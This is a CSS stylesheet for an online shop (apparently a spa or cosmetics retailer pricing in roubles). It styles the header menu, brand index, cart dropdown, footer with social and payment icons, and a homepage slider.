.page-header__menu-subpodmenu-title {
  position: relative;
  padding: 20px;
}

@media (min-width: 768px) {
  .page-header__menu-subpodmenu-title {
    display: block;
  }
}

@media (min-width: 1200px) {
  .page-header__menu-subpodmenu-title {
    display: none;
  }
}

.page-header__menu-subpodmenu-title a {
  font-size: 3.3rem;
  line-height: 3rem;
  padding-bottom: 40px;
  color: #e463a0;
}

.page-header__menu-subpodmenu-title svg {
  width: 20px;
  height: 14px;
  fill: #e463a0;
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
  position: absolute;
  left: -20px;
  top: 28px;
}

@media (min-width: 1200px) {
  .page-header__scrollbar {
    height: 340px;
    overflow: auto;
  }

  .page-header__scrollbar .jspHorizontalBar {
    background-color: transparent;
  }

  .page-header__scrollbar .jspHorizontalBar .jspTrack {
    height: 5px;
    background-color: #fff;
  }

  .page-header__scrollbar .jspHorizontalBar .jspDrag {
    background-color: #e463a0;
    -webkit-transition: 0.2s background-color;
    -o-transition: 0.2s background-color;
    -moz-transition: 0.2s background-color;
    transition: 0.2s background-color;
  }

  .page-header__scrollbar .jspHorizontalBar .jspDrag:hover,
  .page-header__scrollbar .jspHorizontalBar .jspDrag:active {
    background-color: #da2a7e;
  }

  .page-header__scrollbar .jspArrowLeft.jspDisabled {
    background: none;
  }

  .page-header__scrollbar .jspArrowRight.jspDisabled {
    background: none;
  }

  .page-header__scrollbar .jspArrowLeft {
    background: none;
    float: left;
  }

  .page-header__scrollbar .jspArrowRight {
    background: none;
    float: right !important;
  }
}

.page-header__brand-alphabet {
  list-style: none;
  padding: 0;
  margin: 0;
  position: relative;
  padding-right: 65px;
  padding-left: 6px;
}

@media (min-width: 1200px) {
  .page-header__brand-alphabet {
    padding-left: 0;
    padding-right: 0;
  }
}

.page-header__brand-alphabet li {
  float: left;
  display: block;
}

.page-header__brand-alphabet a {
  color: #9a9ba0;
  font-size: 1.4rem;
  padding: 0 15px 37px 15px;
}

.page-header__brand-alphabet a:hover {
  color: #e463a0;
}

.page-header__brand-alphabet-item--active a {
  color: #e463a0;
}

.page-header__brand-alphabet-all {
  position: absolute;
  top: 0;
  left: -36px;
}

@media (min-width: 1200px) {
  .page-header__brand-alphabet-all {
    position: static;
  }

  .page-header__brand-alphabet-all a {
    padding-left: 0;
    padding-right: 40px;
  }
}

.page-header__menu-addition {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-flow: row wrap;
  -moz-box-orient: horizontal;
  -moz-box-direction: normal;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
}

@media (min-width: 768px) {
  .page-header__menu-addition {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
    -ms-flex-order: 1;
    -moz-box-ordinal-group: 2;
    order: 1;
  }
}

.page-header__menu-addition-links {
  width: 49%;
  margin-bottom: 120px;
}

.page-header__menu-addition-links h2,
.page-header__menu-addition-links .h2 {
  font-size: 2.8rem;
  color: #e463a0;
  margin-bottom: 15px;
}

.page-header__menu-addition-links ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.page-header__menu-addition-links a {
  font-size: 1.5rem;
  color: #ffffff;
  line-height: 3rem;
  font-weight: 300;
}

.page-header__menu-brand .jspContainer {
  overflow: visible;
}

.page-header__brand-list {
  list-style: none;
  padding: 0;
  margin: 0;
}

.page-header__brand-list a {
  padding-top: 0;
  padding-bottom: 0;
  padding-right: 0;
  font-size: 2.5rem;
  line-height: 1.5;
  display: inline-block;
  vertical-align: middle;
}

@media (min-width: 1200px) {
  .page-header__brand-list a {
    font-size: 1.5rem;
    padding-top: 7px;
    padding-bottom: 7px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    line-height: 1;
  }
}

.page-header__brand-list .btn {
  padding: 10px 20px;
  margin: 20px 100px 0 0;
}

.page-header__brand-list .btn a {
  font-family: Georgia, "Times New Roman", Times, serif;
  padding: 0;
}

.page-header__brand-list .btn a:hover {
  color: #fff;
}

@media (min-width: 768px) {
  .page-header__brand-list {
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    -webkit-column-rule: 1px solid #424348;
    -moz-column-rule: 1px solid #424348;
    column-rule: 1px solid #424348;
    -webkit-column-gap: 100px;
    -moz-column-gap: 100px;
    column-gap: 100px;
    max-width: 700px;
  }
}

@media (min-width: 1200px) {
  .page-header__brand-list {
    -webkit-columns: auto 2;
    -moz-columns: auto 2;
    columns: auto 2;
    -webkit-column-rule: 1px solid #424348;
    -moz-column-rule: 1px solid #424348;
    column-rule: 1px solid #424348;
    -webkit-column-gap: 100px;
    -moz-column-gap: 100px;
    column-gap: 100px;
  }

  .page-header__brand-list a {
    color: #ffffff;
  }
}

.page-header__brand-list-title {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  color: #fff;
  font-size: 2.5rem;
  line-height: 1.5;
  position: relative;
  padding: 15px 0 15px 20px;
}

.page-header__brand-list-title::after {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  position: absolute;
  bottom: 7px;
  left: -1px;
}

@media (min-width: 768px) {
  .page-header__brand-list-title {
    font-size: 2.2rem;
    line-height: 3rem;
    padding-left: 20px;
    padding-top: 15px;
    padding-bottom: 0;
  }

  .page-header__brand-list-title::after {
    display: none;
  }
}

@media (min-width: 1200px) {
  .page-header__brand-list-title {
    padding: 0;
    margin-top: 25px;
  }

  .page-header__brand-list-title:first-child {
    margin-top: 0;
  }
}

.page-header__menu-addition-phones {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-flow: row wrap;
  -moz-box-orient: horizontal;
  -moz-box-direction: normal;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  width: 100%;
  font-size: 2.2rem;
}

.page-header__menu-addition-phones span {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  font-size: 1.4rem;
  display: inline-block;
  vertical-align: middle;
  margin-left: 5px;
}

.page-header__menu-addition-phone {
  margin-right: 30px;
  margin-bottom: 10px;
}

.page-header__menu-addition-phone a {
  color: #ffffff;
}

.page-header__menu-addition-callback {
  width: 100%;
  margin-bottom: 50px;
  font-family: Georgia, "Times New Roman", Times, serif;
}

.page-header__menu-addition-callback a {
  display: inline-block;
  color: #fff;
}

.page-header__menu-addition-callback span {
  color: #9a9ba0;
  margin-left: 30px;
}

.page-header__menu-addition-callback i {
  display: inline-block;
  width: 24px;
  height: 24px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-color: #e463a0;
  position: relative;
  margin-right: 6px;
  top: 7px;
}

.page-header__menu-addition-callback svg {
  width: 10px;
  height: 15px;
  fill: #fff;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.page-header__settings {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  margin-left: auto;
}

/* @media (min-width: 768px) {
  .page-header__settings {
  }
}
@media (min-width: 1200px) {
  .page-header__settings {
  }
} */
.page-header #bxdynamic_main-basket {
  display: inline-block;
}

.page-header__cart {
  display: inline-block;
  line-height: 0;
  margin-right: 25px;
}

.page-header__cart--empty span {
  font-family: Georgia, "Times New Roman", Times, serif;
  text-transform: uppercase;
  font-size: 1rem;
  letter-spacing: 1px;
  color: #9a9ba0;
  position: relative;
  bottom: 7px;
}

@media (min-width: 768px) {
  .page-header__cart--full {
    position: relative;
  }
}

.page-header__cart a {
  display: inline-block;
  position: relative;
}

.page-header__cart a svg.svg-icon-cart {
  display: inline-block;
  width: 18px;
  height: 20px;
}

.page-header__cart a svg.svg-icon-cart path {
  fill: #ffffff;
  transition: 0.3s linear;
}

@media (min-width: 1200px) {
  .page-header__cart a svg.svg-icon-cart path {
    fill: #25262A;
  }

  .page-header__cart a:hover svg.svg-icon-cart path {
    fill: #e463a0;
  }
}

.page-header__cart-info {
  position: absolute;
  top: -5px;
  right: -13px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.page-header__cart-info-count {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  background: #e463a0;
  border-radius: 10px;
  display: block;
  padding: 0px 5px 1px;
  font-weight: bold;
  font-size: 10px;
  line-height: 14px;
  color: #FFFFFF;
}

@media (min-width: 768px) {
  .page-header__cart-info-separator {
    font-family: Georgia, "Times New Roman", Times, serif;
    color: #9a9ba0;
    margin: 0 6px;
    vertical-align: top;
    position: relative;
    top: 8px;
  }

  .page-header__cart-info-price {
    color: #e463a0;
    font-size: 2.8rem;
    font-weight: 400;
  }

  .page-header .rouble {
    color: #9a9ba0;
    top: .5em;
  }
}

.page-header__cart-dropdown {
  position: absolute;
  top: 62px;
  left: 0;
  width: 100%;
  background-color: #ffffff;
  visibility: hidden;
  z-index: 100;
}

@media (min-width: 768px) {
  .page-header__cart-dropdown {
    width: 280px;
    top: 53px;
    left: -15px;
  }
}

@media (min-width: 1200px) {
  .page-header__cart-dropdown {
    width: 293px;
    top: 52px;
    min-height: 401px;
  }
}

.page-header__cart-dropdown svg.svg-arrow {
  display: none;
}

.page-header__cart-dropdown .page-header__cart-dropdown-item {
  display: none;
}

.page-header__cart-dropdown--active {
  visibility: visible;
}

.page-header__cart-dropdown--active svg.svg-arrow {
  display: block;
}

.page-header__cart-dropdown--active .page-header__cart-dropdown-item {
  display: block;
}

.page-header__cart-dropdown-nav {
  height: 60px;
  border-bottom: 1px solid #f3f3f3;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -moz-box;
  display: flex;
}

@media (min-width: 768px) {
  .page-header__cart-dropdown-nav {
    height: 90px;
  }
}

@media (min-width: 1200px) {
  .page-header__cart-dropdown-nav {
    height: 100px;
  }
}

.page-header__cart-dropdown-nav svg {
  width: 40px;
  height: 20px;
  fill: #25262a;
}

.page-header__cart-dropdown-count {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  -moz-box-flex: 1;
  flex-grow: 1;
  text-align: center;
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  padding-top: 21px;
}

@media (min-width: 768px) {
  .page-header__cart-dropdown-count {
    padding-top: 37px;
  }
}

@media (min-width: 1200px) {
  .page-header__cart-dropdown-count {
    padding-top: 43px;
  }
}

.page-header__cart-dropdown-count--index {
  color: #e463a0;
}

.page-header__cart-dropdown-count--separator {
  padding: 0 5px;
}

.page-header__cart-dropdown-arrow-left {
  display: block;
  width: 60px;
  position: relative;
}

@media (min-width: 768px) {
  .page-header__cart-dropdown-arrow-left {
    width: 90px;
  }
}

@media (min-width: 1200px) {
  .page-header__cart-dropdown-arrow-left {
    width: 100px;
  }
}

.page-header__cart-dropdown-arrow-left:hover svg.svg-arrow {
  fill: #e463a0;
}

.page-header__cart-dropdown-arrow-left svg.svg-arrow {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.page-header__cart-dropdown-arrow-right {
  display: block;
  width: 60px;
  position: relative;
  background-color: #f3f3f3;
}

@media (min-width: 768px) {
  .page-header__cart-dropdown-arrow-right {
    width: 90px;
  }
}

@media (min-width: 1200px) {
  .page-header__cart-dropdown-arrow-right {
    width: 100px;
  }
}

.page-header__cart-dropdown-arrow-right:hover svg.svg-arrow {
  fill: #e463a0;
}

.page-header__cart-dropdown-arrow-right svg.svg-arrow {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%) rotate(180deg);
  -ms-transform: translate(-50%, -50%) rotate(180deg);
  -moz-transform: translate(-50%, -50%) rotate(180deg);
  -o-transform: translate(-50%, -50%) rotate(180deg);
  transform: translate(-50%, -50%) rotate(180deg);
}

.page-header__cart-dropdown-carousel {
  border-bottom: 1px solid #f3f3f3;
}

.page-header__cart-dropdown-item {
  padding: 30px 30px 30px 0;
}

.page-header__cart-dropdown-item-img {
  float: left;
  width: 80px;
  margin-right: 10px;
  text-align: center;
}

.page-header__cart-dropdown-item-img img {
  width: auto !important;
  height: auto !important;
  max-height: 130px;
  display: inline-block !important;
}

@media (min-width: 1200px) {
  .page-header__cart-dropdown-item-img {
    margin-right: 20px;
  }
}

.page-header__cart-dropdown-item-description {
  padding-left: 90px;
}

@media (min-width: 1200px) {
  .page-header__cart-dropdown-item-description {
    padding-left: 100px;
  }
}

.page-header__cart-dropdown-item-description h3,
.page-header__cart-dropdown-item-description .h3 {
  font-size: 2.2rem;
  margin-bottom: 10px;
}

.page-header__cart-dropdown-item-description h3 a,
.page-header__cart-dropdown-item-description .h3 a {
  color: #25262a;
}

.page-header__cart-dropdown-item-description h3 a:hover,
.page-header__cart-dropdown-item-description .h3 a:hover {
  color: #e463a0;
}

.page-header__cart-dropdown-item-description p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  margin-bottom: 27px;
}

.page-header__cart-dropdown-price {
  font-size: 2.8rem;
}

.page-header__cart-dropdown-price .rouble {
  top: 0;
}

.page-header__cart-dropdown-btn {
  padding: 20px;
  text-align: center;
}

@media (min-width: 1200px) {
  .page-header__cart-dropdown-btn {
    padding: 30px;
  }
}

.page-header__cart-dropdown-btn .btn {
  display: inline-block;
}

.page-header__cart-dropdown-btn .btn:hover {
  color: #ffffff;
}

.page-header__wishlist {
  display: inline-block;
  vertical-align: top;
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #b4b4b4;
}

.page-header__wishlist svg.svg-icon-wishlist path {
  width: 21px;
  height: 18px;
  transition: 0.3s linear;
  stroke: #fff;
}

@media (min-width: 768px) {
  .page-header__wishlist-count {
    margin-left: 4px;
    position: relative;
    vertical-align: top;
    top: 7px;
  }
}

@media (min-width: 1200px) {
  .page-header__wishlist svg.svg-icon-wishlist path {
    stroke: #25262A;
  }

  .page-header__wishlist:hover svg.svg-icon-wishlist path {
    stroke: #e463a0;
  }
}

.page-header__search {
  display: none;
  line-height: 0;
  margin-right: 25px;
}

.page-header__search svg.svg-icon-search {
  width: 19px;
  height: 18px;
  fill: #25262A;
}

.page-header__search:hover svg.svg-icon-search {
  fill: #e463a0;
}

@media (min-width: 1200px) {
  .page-header__search {
    display: inline-block;
  }
}

.page-footer {
  background-color: #25262a;
  padding-top: 29px;
  padding-bottom: 29px;
  color: #56575c;
  font-size: 1.6rem;
  font-weight: normal;
}

@media (min-width: 1200px) {
  .page-footer__inner {
    padding: 0 15px;
  }
}

@media (min-width: 768px) {
  .page-footer {
    padding-top: 49px;
    padding-bottom: 38px;
  }
}

.page-footer__top {
  padding-bottom: 0;
}

@media (min-width: 1200px) {
  .page-footer__top {
    padding-bottom: 29px;
  }
}

.page-footer__contacts {
  position: relative;
  border-bottom: 1px solid #2b2e32;
  padding-bottom: 20px;
}

@media (min-width: 768px) {
  .page-footer__contacts {
    border-bottom: 0;
    padding-bottom: 0;
  }
}

.page-footer__logo {
  display: block;
  margin-top: 7px;
}

.page-footer__logo svg.svg-logo-min {
  width: 23px;
  height: 22px;
  fill: #ffffff;
}

@media (min-width: 768px) {
  .page-footer__logo {
    margin-top: 0;
    margin-bottom: 22px;
  }

  .page-footer__logo .spadream-logo-white {
    width: 116px;
    height: 21px;
    fill: #ffffff;
    max-width: none;
  }
}

@media (min-width: 1200px) {
  .page-footer__logo {
    margin-bottom: 42px;
  }
}

.page-footer__socials {
  position: absolute;
  right: 15px;
  top: 0;
  list-style: none;
  margin: 0;
  padding: 0;
}

@media (min-width: 768px) {
  .page-footer__socials {
    position: static;
    margin-bottom: 29px;
  }
}

@media (min-width: 1200px) {
  .page-footer__socials {
    margin-bottom: 24px;
  }
}

.page-footer__socials-item {
  display: inline-block;
  margin-right: 10px;
}

.page-footer__socials-item:last-child {
  margin-right: 0;
}

.page-footer__socials-item a {
  display: block;
  border: 1px solid #56575c;
  width: 36px;
  height: 36px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: relative;
}

.page-footer__socials-item a:hover {
  background-color: #e463a0;
  border-color: #e463a0;
}

.page-footer__socials-item--vk a svg.svg-icon-vk {
  width: 17px;
  height: 10px;
  fill: #e463a0;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.page-footer__socials-item--vk a:hover svg.svg-icon-vk {
  fill: #ffffff;
}

.page-footer__socials-item--inst a svg.svg-icon-inst {
  width: 14px;
  height: 14px;
  fill: #e463a0;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.page-footer__socials-item--inst a:hover svg.svg-icon-inst {
  fill: #ffffff;
}

.page-footer__socials-item--tg a svg.svg-icon-tg {
  width: 14px;
  height: 14px;
  fill: #e463a0;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.page-footer__socials-item--tg a:hover svg.svg-icon-tg {
  fill: #ffffff;
}

.page-footer__socials-item--fb a svg.svg-icon-fb {
  width: 8px;
  height: 13px;
  fill: #e463a0;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.page-footer__socials-item--fb a:hover svg.svg-icon-fb {
  fill: #ffffff;
}

.page-footer__socials-item--yt a svg.svg-icon-yt {
  width: 16px;
  height: 12px;
  fill: #e463a0;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.page-footer__socials-item--yt a:hover svg.svg-icon-yt {
  fill: #ffffff;
}

.page-footer__site-menu h2,
.page-footer__site-menu .h2 {
  color: #e463a0;
  text-transform: uppercase;
  margin-bottom: 20px;
}

@media (min-width: 1200px) {

  .page-footer__site-menu h2,
  .page-footer__site-menu .h2 {
    margin-bottom: 44px;
  }
}

.page-footer__site-menu h2--inline,
.page-footer__site-menu .h2--inline {
  display: inline-block;
}

@media (min-width: 1200px) {

  .page-footer__site-menu h2--inline,
  .page-footer__site-menu .h2--inline {
    margin-right: 12px;
    vertical-align: top;
    margin-bottom: 0;
  }
}

.page-footer__site-menu ul {
  padding: 0;
  margin: 0;
  list-style: none;
}

.page-footer__site-menu li {
  margin-bottom: 15px;
}

.page-footer__site-menu li:last-child {
  margin-bottom: 0;
}

.page-footer__site-menu li a {
  color: #ffffff;
  text-transform: uppercase;
}

.page-footer__site-menu li a:hover {
  color: #e463a0;
}

.page-footer__title {
  color: #e463a0;
  text-transform: uppercase;
  margin-bottom: 13px;
}

@media (min-width: 1200px) {
  .page-footer__title {
    margin-bottom: 44px;
  }
}

.page-footer__title--inline {
  display: inline-block;
}

@media (min-width: 1200px) {
  .page-footer__title--inline {
    margin-right: 12px;
    vertical-align: top;
    margin-bottom: 0;
  }
}

.page-footer__menu {
  padding: 0;
  margin: 0;
  list-style: none;
}

.page-footer__menu-item {
  margin-bottom: 15px;
}

.page-footer__menu-item:last-child {
  margin-bottom: 0;
}

.page-footer__menu-item a {
  color: #ffffff;
  text-transform: uppercase;
}

.page-footer__menu-item a:hover {
  color: #e463a0;
}

.page-footer__contacts-text {
  margin-top: 26px;
  line-height: 2rem;
  margin-bottom: 20px;
  color: #fff;
}

.page-footer__subscription {
  padding-top: 29px;
  padding-bottom: 32px;
}

@media (min-width: 768px) {
  .page-footer__subscription {
    padding-top: 0;
  }
}

@media (min-width: 1200px) {
  .page-footer__subscription {
    padding-bottom: 0;
  }
}

.page-footer__subscription-form {
  position: relative;
}

@media (min-width: 1200px) {
  .page-footer__subscription-form {
    display: inline-block;
    position: relative;
    bottom: 10px;
  }
}

input.page-footer__subscription-form-email {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  background-color: transparent;
  border: 1px solid #56575c;
  padding: 14px 16px 10px 16px;
  width: 100%;
  color: #ffffff;
}

@media (max-width: 960px) {
  input.page-footer__subscription-form-email {
    max-width: 100% !important;
  }
}

.page-footer__subscription-form-submit {
  background-color: transparent;
  border: 0;
  font-size: 0;
  position: absolute;
  right: 15px;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  width: 20px;
  height: 14px;
  padding: 0;
}

.page-footer__subscription-form-submit:hover svg.svg-input-arrow {
  fill: #fff;
}

.page-footer__subscription-form-submit svg.svg-input-arrow {
  width: 20px;
  height: 14px;
  fill: #e463a0;
}

.page-footer__paylist {
  list-style: none;
  margin: 0;
  padding: 0;
  padding-bottom: 30px;
}

@media (min-width: 1200px) {
  .page-footer__paylist {
    display: inline-block;
    margin-left: 16px;
    position: relative;
    top: 10px;
  }
}

.page-footer__paylist-item {
  display: inline-block;
  margin-right: 15px;
  margin-top: 12px;
}

.page-footer__paylist-item:last-child {
  margin-right: 0;
}

.page-footer__paylist-item--visa {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -103px -156px;
  width: 49px;
  height: 16px;
  margin-bottom: 8px;
}

.page-footer__paylist-item--mastercard {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -161px -109px;
  width: 35px;
  height: 35px;
}

.page-footer__paylist-item--yandex {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -219px -58px;
  width: 21px;
  height: 25px;
  margin-bottom: 6px;
}

.page-footer__paylist-item--sms {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -219px -42px;
  width: 40px;
  height: 15px;
  margin-bottom: 8px;
}

.page-footer__attention {
  line-height: 2rem;
  padding-bottom: 29px;
  border-bottom: 1px solid #2b2e32;
}

@media (min-width: 768px) {
  .page-footer__attention {
    padding-top: 33px;
    border-top: 1px solid #2b2e32;
    margin-top: 20px;
  }
}

@media (min-width: 1200px) {
  .page-footer__attention {
    border: 0;
    padding-top: 0;
    padding-bottom: 0;
    margin-top: 0;
  }
}

@media (min-width: 1200px) {
  .page-footer__bottom {
    border-top: 1px solid #2b2e32;
    padding-top: 38px;
  }
}

.page-footer__pathners {
  padding-top: 20px;
  padding-bottom: 21px;
}

@media (min-width: 1200px) {
  .page-footer__pathners {
    padding-top: 0;
    padding-bottom: 0;
  }
}

.page-footer__pathner-list {
  list-style: none;
  padding: 0;
  margin: 0;
}

.page-footer__pathner-list-item {
  display: inline-block;
  margin-right: 15px;
  margin-bottom: 15px;
}

.page-footer__pathner-list-item:last-child {
  margin-right: 0;
}

@media (min-width: 1200px) {
  .page-footer__pathner-list-item {
    margin-bottom: 0;
  }
}

.page-footer__pathner-list-item--mastercard {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: 0px -175px;
  width: 66px;
  height: 27px;
}

.page-footer__pathner-list-item--visa {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -161px 0px;
  width: 57px;
  height: 35px;
}

.page-footer__pathner-list-item--verisign {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: 0px -122px;
  width: 72px;
  height: 33px;
}

.page-footer__pathner-list-item--yandex {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -73px -122px;
  width: 86px;
  height: 25px;
}

.page-footer__pathner-list-item--pci {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -161px -36px;
  width: 53px;
  height: 35px;
}

.page-footer__awards {
  color: #ffffff;
  padding-bottom: 27px;
}

@media (min-width: 1200px) {
  .page-footer__awards {
    padding-bottom: 0;
  }
}

.page-footer__awards i {
  display: inline-block;
  margin-right: 10px;
}

.page-footer__awards i svg.svg-icon-fnya {
  width: 43px;
  height: 32px;
}

.page-footer__awards span {
  position: relative;
  bottom: 12px;
}

@media (min-width: 768px) {
  .page-footer__copyright {
    text-align: right;
    padding-top: 10px;
  }
}

@media (min-width: 1200px) {
  .page-footer__copyright {
    text-align: left;
  }
}

.page-footer__dev a {
  display: block;
  float: right;
  color: #56575c;
  text-align: right;
  position: relative;
  top: -12px;
}

@media (min-width: 768px) {
  .page-footer__dev a {
    position: static;
  }
}

.page-footer__dev a:after {
  content: "";
  display: block;
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: 0px -156px;
  width: 102px;
  height: 18px;
  margin-top: 3px;
}

.slider-top {
  background-color: #25262a;
}

.slider-top__inner {
  position: relative;
  height: 280px;
  padding: 0;
}

.slider-top__right-space {
  position: absolute;
  right: 0;
  height: 280px;
  width: 50%;
  background-color: #2d2e33;
}

@media (min-width: 1200px) {

  .slider-top__inner,
  .slider-top__right-space {
    height: 500px;
  }
}

.slider-top-mobile__items .owl-dots.disabled,
.slider-top__inner .owl-dots.disabled {
  display: none;
}

.slider-top-mobile__items .owl-dots {
  margin-top: 10px;
  text-align: center;
}

.slider-top__inner .owl-dots {
  position: absolute;
  bottom: 12px;
  text-align: center;
  width: 100%;
  z-index: 20;
}

.slider-top-mobile__items .owl-dot,
.slider-top__inner .owl-dots .owl-dot {
  display: inline-block;
  zoom: 1;
}

.slider-top-mobile__items .owl-dot span,
.slider-top__inner .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  margin: 5px 7px;
  background: #fff;
  display: block;
  -webkit-backface-visibility: visible;
  -webkit-transition: opacity .2s ease;
  -o-transition: opacity .2s ease;
  -moz-transition: opacity .2s ease;
  transition: opacity .2s ease;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px
}

.slider-top-mobile__items .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span,
.slider-top__inner .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
  background: #e463a0
}

.slider-top__img {
  height: 280px;
  overflow: hidden;
  background-color: #000;
}

@media (min-width: 1200px) {
  .slider-top__img {
    width: 1200px;
    height: 500px;
  }
}

.slider-top__img img {
  height: 100%;
  min-width: 100%;
  max-width: inherit;
}

@media (min-width: 768px) {
  .slider-top__img img {
    width: 100%;
    height: auto;
  }
}

@media (min-width: 1200px) {
  .slider-top__img img {
    width: 100%;
  }
}

.slider-top__description {
  position: absolute;
  bottom: 0;
  z-index: 1;
  width: 500px;
  max-width: 100%;
  height: 280px;
  top: 0;
  left: 0;
  background-color: rgba(37, 38, 42, 0);
  padding: 30px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  z-index: 0;
}

@media (min-width: 1200px) {
  .slider-top__description {
    padding: 65px 100px;
    height: 400px;
  }
}

.slider-top__description h2,
.slider-top__description .h2 {
  font-size: 5rem;
  color: #ffffff;
  position: relative;
}

@media (min-width: 1200px) {

  .slider-top__description h2,
  .slider-top__description .h2 {
    font-size: 7rem;
  }
}

.slider-top__description p {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #ffffff;
  text-transform: lowercase;
  margin-bottom: 30px;
  font-style: italic;
  font-weight: 400;
  font-size: 2.2rem;
  line-height: 2.5rem;
  position: relative;
}

@media (max-width: 380px) {
  .slider-top__description p {
    font-size: 1.9rem;
  }
}

@media (min-width: 1200px) {
  .slider-top__description p {
    font-size: 1.8rem;
    line-height: 2rem;
  }
}

.slider-top__description .btn {
  position: absolute;
  bottom: 25px;
  left: 55px;
}

@media (max-width: 380px) {
  .slider-top__description .btn {
    bottom: 40px;
  }
}

@media (min-width: 768px) {
  .slider-top__description .btn {
    bottom: 15px;
    left: 60px;
  }
}

@media (min-width: 1200px) {
  .slider-top__description .btn {
    left: 100px;
    bottom: 0;
  }
}

.slider-top__navigation {
  position: absolute;
  right: 0;
  bottom: 0;
  height: 90px;
  font-size: 0;
  z-index: 1;
}

@media (min-width: 1200px) {
  .slider-top__navigation {
    bottom: 0;
    right: 0;
  }
}

.slider-top__page-counter {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  display: inline-block;
  vertical-align: top;
  line-height: 9rem;
  background-color: #25262a;
  color: #ffffff;
  text-align: center;
  width: 120px;
}

.slider-top__carousel-count--index {
  color: #e463a0;
}

.slider-top__carousel-count--separator {
  padding-left: 5px;
  padding-right: 5px;
}

.slider-top__arrow-left {
  display: inline-block;
  position: relative;
  width: 100px;
  height: 100%;
  background-color: #25262a;
}

.slider-top__arrow-left svg.svg-arrow {
  width: 40px;
  height: 20px;
  fill: #e463a0;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.slider-top__arrow-left:hover svg.svg-arrow {
  fill: #fff;
}

